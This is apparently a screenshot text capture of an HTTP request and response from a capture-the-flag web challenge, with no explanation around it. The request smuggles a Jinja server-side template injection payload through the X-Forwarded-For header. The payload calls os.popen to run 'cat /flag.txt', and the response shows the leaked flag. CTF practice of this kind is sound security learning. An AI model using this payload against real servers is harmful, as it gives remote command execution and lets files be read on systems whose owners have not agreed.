 Request
Pretty Raw Hex
\n
1 GET / HTTP/1.1
2 Host: 103.97.125.56:31327
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 X-Forwarded-For: {{ self._TemplateReference__context.cycler.__init__.__globals__.os.popen('cat
/flag.txt').read() }}
8 Connection: keep-alive
9 Cookie: username=admin; PHPSESSID=oufrickc8ignbbolf8g90dhe0f; session=
.eJwlzjEOwzAIAMC_MHcwGGycz0TYgNo1aaaqf2-kzrfcB_Y84nzC9j6ueMD-ctigsI81l7VQt0qDa4tYNJXUh3WWsnpmKk9BUSqUltnCcN3Cp
lxQKzuVGhmjG7LUwRjRCidZYLB3Dmsle-JyrdKrME6maTIb3JHrjOO_Ifj-APXHL5A.ZxMr2A.1t8stmrB_3XbKokA8EBFzhdXdkM
0 Upgrade-Insecure-Requests: 1
1
2
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/2.2.3 Python/3.7.17
3 Date: Sun, 27 Oct 2024 03:05:38 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 117
6 Connection: close
7
8 This page is being accessed from the remote address: CHH{S1mPl3_
Jinja_SSST1_header_0eca76cfc8e59e44a692a13db755d71c}